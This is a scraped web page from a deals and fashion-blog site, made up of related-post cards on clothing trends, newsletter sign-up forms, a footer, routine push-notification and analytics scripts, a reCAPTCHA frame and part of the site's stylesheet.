				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the 6 most amazing mountain destinations!&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Discover the 6 most amazing mountain destinations!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
						
					</div>
				</div>
			</posts-category>
		
		
	
			</div>
			<!-- END POSTS CATEGORY -->
			
			<!-- BEGIN RELATED POSTS -->
			<div class="post-posts-seetoo">
			





	
		
			
			
				
				
					<div class="container">
						<div class="row">
							<div class="col-12">
								<h1 class="pt-2em pb-1em ">See more</h1>
							</div>
						</div>
					</div>
				
			
			
			<posts class="" id="">
				<div class="container">
					
						<div class="row">
						
							
							
							
								
							
							
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-19</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-17</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-13</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5810">
		
		<a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111204240943000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-11</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">Trowback trend - Platforms</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Trowback trend - Platforms&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Trowback trend - Platforms" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5792">
		
		<a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211439260117000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-05</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">boho is back?!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=boho is back?!&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=boho is back?!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5778">
		
		<a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211457240317000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-03</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">fitness and fashion | Stylish looks for working out</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=fitness and fashion | Stylish looks for working out&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=fitness and fashion | Stylish looks for working out" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5764">
		
		<a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211415070577000000000000_capa.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-29</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">Crochet bikini is a trend!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Crochet bikini is a trend!&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Crochet bikini is a trend!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
											





<div class="news-block">
	<h1>Get discounts and exclusive promotions</h1>
	<p>By registering your e-mail you will receive the best offers from all your favorite brands</p>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601252000040708000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601252000040708000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
										
										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5736">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211243360637000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-24</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">4 accessory trends for 2022</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 accessory trends for 2022&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=4 accessory trends for 2022" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
						
						
					</div>
				</div>
			</posts>
		
		
	
			</div>
			<!-- END RELATED POSTS -->
			
			<!-- BEGIN NEWS -->
			





<news>
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Do you want to get Offers and discounts via-email?</h1>
				<p>Sign up now and keep up with our news</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Write your email address" name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Register</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601252000040709000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601252000040709000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/precos.png" />
	 					<h2>Incredible prices</h2>
	 					<p>Here you will find the best offers on the internet in thousands of products.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/seguranca.png" />
	 					<h2>Security</h2>
	 					<p>It's not necessary to give any confidential information. We redirect you to the offering website.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/confianca.png" />
	 					<h2>Trust</h2>
	 					<p>We work daily to ensure new offers with real discounts.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
			<!-- END NEWS -->
		
	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/en-us/text/client-terms-and-conditions">Client - Terms and conditions</a></li>
					<li class="footer-customerterms"><a href="/en-us/text/customer-terms-and-conditions">Customer - Terms and conditions</a></li>
					<li class="footer-customer-privacy"><a href="/en-us/text/customer-privacy-policy">Customer - Privacy policy</a></li>
					<li class="footer-customercookie"><a href="/en-us/text/customer-cookie-policy">Customer - Cookies policy</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Advertise here</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Affiliates</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - All rights reserved.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/eco/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>


<script>
<!-- start webpushr tracking code --> 
(function(w,d, s, id) {if(typeof(w.webpushr)!=='undefined') return;w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.id = id;js.async=1;js.src = "https://cdn.webpushr.com/app.min.js";fjs.parentNode.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));


	webpushr('setup',{'key':'BEDdLt3OnmuInSF5REVf9RMZH-Mleh0Y8xyU7n5d-8YAscuRNSdEX6cWhKbDBVdx-Lg8llbDQXg5EVphDiSc7TQ' });



<!-- end webpushr tracking code -->

var _webpushrloaded = false;
function _webpushrScriptReady(){
	if(typeof userId !== 'undefined' && userId && typeof userEmail !== 'undefined' && userEmail)
   		webpushr('attributes',{"id" : userId,  "email" : userEmail, "country" : country.id});
	else
		_webpushrloaded = true;
   
   	//control pushr stats and view
   	var pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
	   webpushr('fetch_id',function (sid) {
			//save the date that modal open
			var date = new Date();
			var expirationDate = new Date();
			expirationDate.setTime(expirationDate.getTime() + 3650 * 24* 60 * 60 * 1000);
			document.cookie = "pushrget" + "=true; expires="+expirationDate.toUTCString();
				
			$.ajax({
				type: "POST",
				url: urlPATH+'pushr/new',
				success: function(data){
					if(data.result){
					}
				}
			});
	   });
	}
}

setTimeout(function() {
	$("prompttext2,webpushrprompttext2").text("We have thousands of products and the best discounts, would you like to receive the news?");
	$("#webpushr-approve-button").text("Yes");
	$("#webpushr-deny-button").text("No");
	
	let pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
    	$("#_prompt_overlay").addClass('showit');
	}
}, 2000);
</script>
<!-- end webpushr code -->

	<script src="/assets/www/libs/fancybox/jquery.fancybox.js" type="text/javascript"></script>
	<script src="/assets/www/js/post/detail.js?v=1.0.7" type="text/javascript" ></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b4213960a4342c6b1084d2be68d9147","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DsjkJnljwc3L3qDk3IDWuA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769371227573');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.economagic.com.br/assets/www/controls/eco/css/style.css?v=1.2.73
body_size: 4712
content:
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@200;400;700;900&display=swap');

:root {
  --primary-color-active: #a0c516;
  --primary-color-hover: #6b820e;
  --primary-color-background: rgba(160,197,22,.7);
  --secondary-color-active: #48585f;
  --secondary-color-hover: #596f79;
  --greyscale-font-1: #757575;
  --greyscale-font-2: #999999;
  --greyscale-font-3: #333333;
  --greyscale-color-1: #333333;
  --greyscale-color-2: #999999;
  --greyscale-color-3: #f7f7f7;
  --greyscale-color-4: #eeeeee;
  --greyscale-color-5: #f5f5f5;
  --greyscale-color-6: #ebebeb;
}

.container-fluid{padding: 0 5em;}

html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{font-family: 'Poppins', sans-serif;}

.loading-css{background-image:url('../image/loader.gif');background-repeat: no-repeat;background-position: center;background-size: contain;}

#modal-extension .cont{background-image:url('../image/bg_modal_ext.png');width: 622px;height:566px;}
#modal-extension .close-modal{top: 12px;right: 132px;width: 40px;height: 40px;font-size: 15px;}
#modal-extension iframe{position: absolute;top: 160px;left: 90px;border: 4px solid #fff;}
#modal-extension .btn-ext{position: absolute;bottom: 50px;left: 220px;border-radius: 30px !important;text-transform: uppercase;padding: 7px 30px;font-size: 14px;font-weight: 500;background-color: #ff4200;color: #fff !important;border: none !important;}
#modal-extension .btn-ext:hover{color:#a92e03;}

.btn-default, .btn-primary{background:#fff;border:2px solid var(--secondary-color-active) !important;border-radius:0 !important;color:var(--secondary-color-active) !important;}
.btn-default:hover, .btn-primary:hover{background: var(--primary-color-active); color: #fff !important;}

input[type=text], input[type=email], input[type=password], textarea, textarea.form-control, select.form-control{border-radius:0px;border: 1px solid var(--greyscale-color-4);}

.btn-large{font-weight:700;}
h1{font-weight:700;}
h2{font-weight:700;}
h3{font-weight:700;}
h4{font-weight:700;}
h5{font-weight:700;}

/*
* custom orders
*/
.header-blocks .b-logo{order:1;height: 65px;display: flex;align-items: center;padding: 5px 25px 0 35px;}
.header-blocks .b-country{order:2;height: 65px;display: flex;align-items: center;padding: 0 10px;}
.header-blocks .b-custom{order:3;flex-grow:2;padding: 0 10px;}
.header-blocks .b-search{order:4;flex-grow:1;padding-right: 35px;}
.header-blocks .b-wishlist{order:5;padding:5px 35px 0 0;}

.header-blocks > div:not(:first-child){margin:0;}

.dropdown-menu.show{box-shadow: 0 8px 25px rgba(0, 0, 0, 0.30);border-radius: 0 0 10px 10px;border: none;margin-top: 0;}

advertising.header .display{opacity:1;}

header{padding: 0;height:65px;display: flex;align-items: center;background: var(--primary-color-active);border-bottom: none;box-shadow: 1px -5px 10px #000;}
header .container{max-width:100%;padding:0;}
header .container .row{margin:0}
header .container .col-12{padding:0;}
header .searchbox{border-radius:30px;}
header .searchbox .query{margin: 0;width: 100%;border-radius: 30px;}
header .searchbox .btn-categories{display:none;}
header .searchbox .btn-search{border-radius: 0 30px 30px 0 !important;background: #fff;color: var(--primary-color-active) !important;border: 1px solid transparent !important;}
header .searchbox .btn-advertiser{display:none;}
header .header-categories-btn, header .header-searchbox-btn{color:#fff !important;background: var(--primary-color-hover);padding: 8px;}
header .header-categories-btn{margin-left:10px;}
header .header-searchbox-btn{position: absolute;right: 10px;}
header .country .nav-country .current-country{color:var(--greyscale-font-1);background:#fff;border-radius:0;padding: 3px 4px; margin-top: 0;}
header .action-buttons li.wishlist{display:none;}
